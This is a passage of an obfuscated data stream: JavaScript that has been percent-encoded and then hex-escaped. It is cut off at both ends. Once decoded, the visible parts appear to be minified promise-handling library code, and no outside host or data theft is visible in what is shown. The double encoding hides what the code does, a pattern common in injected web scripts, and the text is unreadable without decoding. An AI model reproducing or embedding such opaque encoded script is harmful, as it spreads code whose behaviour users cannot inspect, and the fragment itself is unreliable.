39\x25\x32\x45\x25\x37\x31\x25\x33\x44\x25\x35\x42\x25\x35\x44\x25\x32\x43\x25\x36\x36\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x46\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x31\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x37\x31\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x31\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x45\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x31\x25\x32\x38\x25\x37\x36\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x43\x25\x36\x45\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x31\x25\x32\x38\x25\x37\x36\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x45\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x32\x43\x25\x36\x36\x25\x33\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x41\x25\x32\x38\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x35\x25\x35\x44\x25\x33\x44\x25\x36\x43\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x34\x31\x25\x35\x44\x25\x33\x44\x25\x36\x39\x25\x32\x43\x25\x36\x43\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x30\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x43\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x37\x34\x25\x32\x38\x25\x37\x32\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x36\x43\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x31\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x43\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x37\x32\x25\x32\x43\x25\x36\x35\x25\x32\x43\x25\x37\x35\x25\x32\x43\x25\x36\x46\x25\x32\x39\x25\x37\x42\x25\x36\x46\x25\x33\x44\x25\x35\x42\x25\x35\x44\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x37\x43\x25\x37\x43\x25\x37\x32\x25\x32\x38\x25\x36\x46\x25\x32\x39\x25\x32\x43\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x46\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x36\x39\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x46\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x46\x25\x35\x42\x25\x37\x34\x25\x35\x44\x25\x33\x44\x25\x36\x45\x25\x32\x43\x25\x32\x44\x25\x32\x44\x25\x37\x35\x25\x37\x43\x25\x37\x43\x25\x37\x32\x25\x32\x38\x25\x36\x46\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x36\x35\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x36\x43\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x32\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x43\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x46\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x39\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x46\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x37\x37\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x43\x25\x36\x35\x25\x32\x43\x25\x37\x35\x25\x32\x39\x25\x37\x42\x25\x36\x46\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x37\x35\x25\x33\x44\x25\x32\x38\x25\x36\x35\x25\x33\x44\x25\x37\x35\x25\x32\x38\x25\x36\x35\x25\x32\x39\x25\x32\x39\x25\x32\x36\x25\x32\x36\x25\x37\x36\x25\x32\x38\x25\x37\x33\x25\x32\x43\x25\x36\x35\x25\x32\x39\x25\x37\x43\x25\x37\x36\x25\x32\x38\x25\x36\x34\x25\x32\x43\x25\x36\x35\x25\x32\x39\x25\x32\x36\x25\x32\x36\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x46\x25\x35\x44\x25\x32\x43\x25\x37\x36\x25\x32\x38\x25\x36\x34\x25\x32\x43\x25\x37\x35\x25\x32\x39\x25\x33\x46\x25\x36\x35\x25\x33\x44\x25\x33\x44\x25\x36\x45\x25\x33\x46\x25\x37\x32\x25\x32\x38\x25\x35\x34\x25\x37\x39\x25\x37\x30\x25\x36\x35\x25\x34\x35\x25\x37\x32\x25\x37\x32\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x39\x25\x32\x39\x25\x33\x41\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x36\x35\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x33\x41\x25\x37\x34\x25\x32\x38\x25\x36\x35\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x37\x36\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x38\x25\x37\x34\x25\x37\x39\x25\x37\x30\x25\x36\x35\x25\x36\x46\x25\x36\x36\x25\x32\x30\x25\x37\x34\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x35\x44\x25\x33\x44\x25\x33\x44\x25\x36\x45\x25\x33\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x36\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x36\x37\x25\x34\x35\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x37\x25\x34\x36\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x41\x25\x35\x44\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x35\x25\x32\x43\x25\x36\x46\x25\x32\x39\x25\x37\x42\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x37\x35\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x37\x35\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x37\x35\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x37\x35\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x34\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x36\x35\x25\x32\x38\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x35\x34\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x36\x31\x25\x37\x32\x25\x36\x37\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x37\x33\x25\x32\x39\x25\x32\x43\x25\x34\x39\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x35\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x36\x35\x25\x32\x38\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x37\x36\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x36\x31\x25\x37\x32\x25\x36\x37\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x37\x33\x25\x32\x39\x25\x32\x43\x25\x36\x43\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x37\x25\x35\x44\x25\x33\x44\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x38\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x45\x25\x32\x36\x25\x32\x36\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x34\x33\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x34\x34\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x34\x32\x25\x35\x44\x25\x33\x44\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x34\x34\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x37\x30\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x37\x44\x25\x32\x43\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x34\x34\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x34\x33\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x37\x34\x25\x36\x38\x25\x36\x39\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x45\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x37\x34\x25\x36\x38\x25\x36\x39\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x44\x25\x35\x44\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x37\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x34\x39\x25\x32\x38\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x34\x41\x25\x35\x44\x25\x32\x39\x25\x32\x43\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x37\x33\x25\x35\x44\x25\x33\x44\x25\x37\x34\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x38\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x34\x39\x25\x32\x38\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x34\x41\x25\x35\x44\x25\x32\x39\x25\x32\x43\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x37\x33\x25\x35\x44\x25\x33\x44\x25\x32\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x39\x25\x35\x44\x25\x33\x44\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x42\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x42\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x42\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x42\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x43\x25\x33\x44\x25\x37\x34\x25\x32\x36\x25\x32\x36\x25\x32\x38\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x34\x41\x25\x35\x44\x25\x33\x44\x25\x35\x34\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x36\x46\x25\x35\x44\x25\x32\x36\x25\x32\x36\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x36\x46\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x37\x33\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x34\x39\x25\x32\x38\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x34\x41\x25\x35\x44\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x36\x46\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x38\x25\x32\x39\x25\x32\x43\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x41\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x31\x25\x32\x31\x25\x33\x44\x25\x37\x34\x25\x37\x39\x25\x37\x30\x25\x36\x35\x25\x36\x46\x25\x36\x36\x25\x32\x30\x25\x37\x33\x25\x36\x35\x25\x36\x43\x25\x36\x36\x25\x32\x36\x25\x32\x36\x25\x37\x33\x25\x36\x35\x25\x36\x43\x25\x36\x36\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x41\x25\x35\x44\x25\x37\x43\x25\x37\x43\x25\x37\x36\x25\x36\x46\x25\x36\x39\x25\x36\x34\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x31\x25\x33\x44\x25\x33\x44\x25\x36\x45\x25\x32\x36\x25\x32\x36\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x41\x25\x35\x44\x25\x37\x43\x25\x37\x43\x25\x37\x34\x25\x36\x38\x25\x36\x39\x25\x37\x33\x25\x32\x36\x25\x32\x36\x25\x37\x34\x25\x36\x38\x25\x36\x39\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x41\x25\x35\x44\x25\x32\x43\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x42\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x31\x25\x32\x31\x25\x33\x44\x25\x37\x34\x25\x37\x39\x25\x37\x30\x25\x36\x35\x25\x36\x46\x25\x36\x36\x25\x32\x30\x25\x37\x33\x25\x36\x35\x25\x36\x43\x25\x36\x36\x25\x32\x36\x25\x32\x36\x25\x37\x33\x25\x36\x35\x25\x36\x43\x25\x36\x36\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x42\x25\x35\x44\x25\x37\x43\x25\x37\x43\x25\x37\x36\x25\x36\x46\x25\x36\x39\x25\x36\x34\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x31\x25\x33\x44\x25\x33\x44\x25\x36\x45\x25\x32\x36\x25\x32\x36\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x42\x25\x35\x44\x25\x37\x43\x25\x37\x43\x25\x37\x34\x25\x36\x38\x25\x36\x39\x25\x37\x33\x25\x32\x36\x25\x32\x36\x25\x37\x34\x25\x36\x38\x25\x36\x39\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x42\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x36\x35\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x37\x34\x25\x36\x38\x25\x36\x39\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x44\x25\x35\x44\x25\x33\x44\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x36\x38\x25\x36\x39\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x45\x25\x35\x44\x25\x33\x44\x25\x37\x34\x25\x33\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x37\x36\x25\x36\x46\x25\x36\x39\x25\x36\x34\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x31\x25\x33\x44\x25\x33\x44\x25\x36\x45\x25\x32\x36\x25\x32\x36\x25\x36\x45\x25\x37\x43\x25\x37\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x31\x25\x32\x31\x25\x33\x44\x25\x37\x34\x25\x37\x39\x25\x37\x30\x25\x36\x35\x25\x36\x46\x25\x36\x36\x25\x32\x30\x25\x